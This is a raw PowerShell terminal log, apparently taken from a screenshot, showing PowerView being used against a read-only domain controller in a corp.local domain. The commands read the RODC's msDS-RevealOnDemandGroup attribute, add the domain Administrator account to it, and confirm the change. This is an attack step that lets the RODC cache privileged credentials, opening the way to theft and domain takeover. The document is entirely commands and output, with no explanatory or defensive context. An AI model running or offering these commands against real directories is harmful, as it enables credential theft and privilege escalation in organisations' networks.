 PS C:\Users\Marcus> Import-Module .\PowerView.ps1
PS C:\Users\Marcus> Get-DomainObject 'CN=RODC,OU=Domain Controllers,DC=corp,DC=local' -Properties
'msDS-RevealOnDemandGroup' | Select-Object -ExpandProperty 'msDS-RevealOnDemandGroup'
CN=Allowed RODC Password Replication Group,CN=Users,DC=corp,DC=local
CN=Domain Users,CN=Users,DC=corp,DC=local
CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=corp,DC=local
PS C:\Users\Marcus> Set-DomainObject -Identity 'CN=RODC,OU=Domain Controllers,DC=corp,DC=local' -S
et @{'msDS-RevealOnDemandGroup'=@(
>>     'CN=Allowed RODC Password Replication Group,CN=Users,DC=corp,DC=local',
>>     'CN=Domain Users,CN=Users,DC=corp,DC=local',
>>     'CN=Administrator,CN=Users,DC=corp,DC=local',
>>     'CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=corp,DC=local'
>> )}
PS C:\Users\Marcus>
PS C:\Users\Marcus> Get-DomainObject 'CN=RODC,OU=Domain Controllers,DC=corp,DC=local' -Properties
'msDS-RevealOnDemandGroup' | Select-Object -ExpandProperty 'msDS-RevealOnDemandGroup'
CN=Allowed RODC Password Replication Group,CN=Users,DC=corp,DC=local
CN=Domain Users,CN=Users,DC=corp,DC=local
CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=corp,DC=local
CN=Administrator,CN=Users,DC=corp,DC=local
PS C:\Users\Marcus>